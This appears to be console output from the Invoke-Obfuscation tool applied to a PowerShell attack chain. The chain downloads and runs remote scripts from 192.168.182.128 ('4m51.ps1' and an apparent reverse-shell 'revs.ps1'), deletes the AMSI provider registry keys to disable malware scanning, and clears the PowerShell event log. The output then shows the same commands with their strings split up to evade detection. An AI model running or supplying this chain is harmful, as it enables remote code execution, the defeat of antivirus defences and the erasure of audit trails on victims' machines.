 Successfully set ScriptBlock:
iex(New-Object Net.WebClient).DownloadString('http://192.168.182.128/4m51.ps1'); Remove-Item -Path 'HKLM:\SOFTWARE\Microsoft\AMSI\Provi
ders*\*' -Force -ea SilentlyContinue; Start-Sleep -Seconds 30; iex(New-Object Net.WebClient).DownloadString('http://192.168.182.128/rev
s.ps1'); Clear-EventLog -LogName 'Windows PowerShell' -ea SilentlyContinue
Choose one of the below Token\String options to APPLY to current payload:
[*] TOKEN\STRING\1 Concatenate --> e.g. ('co'+'ffe'+'e')
[*] TOKEN\STRING\2 Reorder --> e.g. ('{1}{0}'-f'ffee','co')
Invoke-Obfuscation\Token\String> 1
[*] Obfuscating 4 String tokens.
Executed:
CLI: Token\String\1
FULL: Out-ObfuscatedTokenCommand -ScriptBlock $ScriptBlock 'String' 1
Result:
iex(New-Object Net.WebClient).DownloadString(('http://192.168.1'+'8'+'2.1'+'2'+'8'+'/4m51.'+'p'+'s'+'1')); Remove-Item -Path (('HKL'+'M
:{0}'+'SOF'+'TWARE{0}M'+'icro'+'sof'+'t{0}'+'A'+'MSI{'+'0}Pr'+'o'+'viders*{'+'0}*') -f [cHAR]92) -Force -ea SilentlyContinue; Start-Sle
ep -Seconds 30; iex(New-Object Net.WebClient).DownloadString(('http://'+'192.168.1'+'82.'+'12'+'8/revs'+'.ps1')); Clear-EventLog -LogNa
me ('Windo'+'ws Po'+'w'+'er'+'Shell') -ea SilentlyContinue